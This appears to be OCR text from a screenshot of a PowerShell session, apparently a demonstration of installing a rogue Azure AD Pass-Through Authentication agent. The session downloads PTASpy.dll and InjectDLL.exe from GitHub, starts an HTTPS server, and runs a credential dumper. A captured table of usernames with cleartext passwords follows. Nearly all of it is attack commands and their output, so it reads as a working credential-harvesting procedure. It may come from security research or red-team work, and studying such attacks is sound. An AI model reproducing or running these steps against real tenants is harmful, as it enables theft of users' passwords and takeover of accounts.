 Recycle Bin
Install-PTA...
Start-HttpS...
cert.pfx
bootstrap.x...
Configure-...
Dump-Cre...
Administrator: Windows PowerShell
VERBOSE: Setting HKLM:\SOFTWARE\Microsoft\Azure AD
VERBOSE: Setting HKLM:\SOFTWARE\Microsoft\Azure AD
VERBOSE: * Creating Config directory
VERBOSE: Creating configuration file C:\ProgramData
VERBOSE: * Adding 07E929D419E244AC63310B97E95F7314
VERBOSE: * Private key: 860ebd699673cabbef962fb498
VERBOSE: Setting read access for (NT SERVICE\AzureA
(C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys\8
VERBOSE: * Setting AzureADConnectAuthenticationAge
VERBOSE: * Creating directory C:\PTASpy
VERBOSE: * Downloading PTASpy.dll to C:\PTASpy\
VERBOSE: GET https://github.com/Gerenios/AADIntern
VERBOSE: received 41472-byte response of content ty
VERBOSE: * Downloading InjectDLL.exe to C:\PTASpy\
VERBOSE: GET https://github.com/Gerenios/AADIntern
VERBOSE: received 18432-byte response of content ty
VERBOSE: * Cleaning up
PTA Agent successfully configured,
VERBOSE: * Bootstrap provided, configuring SSL cer
VERBOSE: * Generating SSL certificate
VERBOSE: * Add the SSL certificate (78D2B492C672D9
VERBOSE: * Add bootstrap FQDN (95265eb2-
VERBOSE: * Starting the http server
VERBOSE: * Waiting for five seconds for http serve
To start http server (in another PowerShell sessio
.\Start-HttpServer.ps1 -FileToServe ".\bootstrap.x
VERBOSE: * Installing PTASpy
VERBOSE: * Starting credentials dumper
To install PTA agent:
.\Install-PTASpy
To start credentials dump:
.\Dump-Credentials
PS C:\Users\Administrator\Desktop>
Administrator: Windows PowerShell
Timestamp Username Password
--------- ------ --------
2022-09-19T11:21:37 AlexW@ Fall2022!
2022-09-19T11:21:51 AllanD Hello World!
Administrator: Windows PowerShell
VERBOSE: Removing existing SSL bindings
VERBOSE: Binding 78D2B492C672D904CF2B5579659AC397E6D65F38 to 0.0.0.0:443
Listening https://*:443/
To exit, browse to: https://*:443/exit
2022-09-19T11:21:06.8897251Z POST https://95265eb2- .pta.bootstrap.his.msappproxy.net/Connecto
rBootstrap
Type here to search
ENG
14.22
19.9.2022